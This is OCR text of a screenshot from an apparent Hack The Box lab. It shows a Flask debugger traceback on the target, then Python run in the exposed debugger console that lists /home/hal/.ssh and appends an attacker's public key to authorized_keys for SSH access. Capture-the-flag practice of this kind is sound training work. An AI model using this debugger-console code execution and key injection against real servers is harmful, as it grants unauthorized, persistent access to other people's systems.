 Settings × Signup | Developer.HTB × IndexError: list index out o ×
文件名: Screenshot_2025-05-08_04_11_18.png [9/10]
图片大小: 342.7KB
修改日期: 2025/05/08 16:11:18
图片信息: 2059x1360 (PNG, RGB(8bit))
10.10.10.139/articles/4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File "/usr/lib/python3/dist-packages/flask/app.py", line 1540, in handle_exception
reraise(exc_type, exc_value, tb)
File "/usr/lib/python3/dist-packages/flask/_compat.py", line 33, in reraise
raise value
1
File "/usr/lib/python3/dist-packages/flask/app.py", line 1982, in wsgi_app
response = self.full_dispatch_request()
File "/usr/lib/python3/dist-packages/flask/app.py", line 1614, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/usr/lib/python3/dist-packages/flask/app.py", line 1517, in handle_user_exception
reraise(exc_type, exc_value, tb)
File "/usr/lib/python3/dist-packages/flask/_compat.py", line 33, in reraise
2
raise value
File "/usr/lib/python3/dist-packages/flask/app.py", line 1612, in full_dispatch_request
rv = self.dispatch_request()
File "/usr/lib/python3/dist-packages/flask/app.py", line 1598, in dispatch_request
return self.view_functions[rule.endpoint](**req.view_args)
File "/opt/corp-web/run.py", line 32, in show_articles
slug = articles[index-1]
3
>>> import os
>>> os.system("ls")
0
>>> os.getcwd()
'/'
>>> os.listdir("/home/hal/")
['.profile', '.bashrc', '.ssh', '.gnupg', '.bash_logout', '.viminfo', '.cache']
>>> os.listdir("/home/hal/.ssh")
['id_rsa', 'authorized_keys', 'id_rsa.pub']
>>> public_key="ssh-rsa
root@kali"
>>> file = open("/home/hal/.ssh/authorized_keys","a")
>>> file.write("\n"+public_key+"\n")
564
>>> public_key="ssh-rsa
root@kali"
>>> file = open("/home/hal/.ssh/authorized_keys","a")
>>> file.write("\n"+public_key+"\n")
564
>>> file.write("\n" + public_key + "\n")
564
IndexError: list index out of range
The debugger caught an exception in your WSGI application. You can now look at the traceback which led to the error.